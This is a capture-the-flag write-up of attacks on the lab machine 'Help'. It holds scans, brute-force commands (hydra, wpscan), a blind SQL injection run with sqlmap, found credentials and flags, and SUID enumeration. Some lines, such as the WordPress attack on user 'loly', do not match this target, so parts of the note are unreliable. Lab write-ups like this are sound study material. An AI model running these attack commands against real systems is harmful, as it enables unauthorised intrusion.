HTB_Help: Pentration Testing Report
| Name | item |
|---|---|
| Platform | OSCP Play Ground |
| Date | 2025-07-30 09:31:25 |
| Auth | Blackwin |
| Tools used | nmap; gobuster; brupsuite; wpscan |
| Key words | graphql;Blind Sqli; |
| Ip address | 10.10.10.121 |
| Flag | proof.txt: 9e89507dcfd2001796d15b5eae75a18clocal.txt: 53825454332a4b5d2c4b14a7315ec6d4 |
1. Initial Reconasission
Port scanning
- rustscan -a 10.10.10.121 --scripts none --ulimit 5000 | tee scans/rustscan
- sudo nmap -sCV -p22,80,3000 10.10.10.121 -oN scans/nmap
- sudo nmap -sCV -p- --open 10.10.10.121 -oN scans/nmap-all
- nmap -sV -p- --minrate 1000 10.10.10.121


2. Enumeration
Web/80 Enum
default page
echo 10.10.10.121 help.htb | sudo tee -a /etc/hostsdirectory brute-force:
ffuf -w /usr/share/seclists/Discovery/DNS/namelist.txt -u http://FUZZ.help.htb -H "Host:FUZZ.help.htb"found a directory named support  keep brute-force against support:
keep brute-force against support: 
login post data
POST /support/?v=login HTTP/1.1
Host: help.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://help.htb
Connection: keep-alive
Referer: http://help.htb/support/?v=login
Cookie: lang=english; PHPSESSID=caekbhk04eosur8fu19c4nt4p6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
do=login&csrfhash=f5d78074dc4e42dc35a4c0f7a59cc57b&email=shiv&password=1234&btn=Loginweb/3000


helpme@helpme.com: godhelpmeplz 
log in the site 
directory brute
- ffuf -u http://help.htb/FUZZ -w /usr/share/wordlists/dirb/big.txt
- gobuster dir -u http://10.10.10.121/ -w /usr/share/wordlists/dirb/big.txt
brute force login
- hydra -l loly -P rockyou.txt 10.10.10.121 http-post-form /wordpress/wp-login.php:F=Error -V -t 5 -w 1 -o results.txt
- wpscan --url http://10.10.10.121/wordpress -U loly -P rockyou.txt
3. Initial Shell
there is blind sqli  http://help.htb/support/?v=view_tickets&action=ticket¶m[]=5
http://help.htb/support/?v=view_tickets&action=ticket¶m[]=5
sqlmap -r tickets.txt --level 5 --risk 3 -p param[]
4. Post-Enumeration
get flag: find / -name local.txt 2>/dev/null
get basic info:
- OS version:
- sudo version:
- psexec version:
- users: cat /etc/passwd
- flag: find / -name local.txt 2>/dev/null
- SUDI binaries:
- find / -user root -perm -4000 -exec ls -ldb {} ; 2>/dev/null
- find / -uid 0 -perm -6000 -type f 2>/dev/null
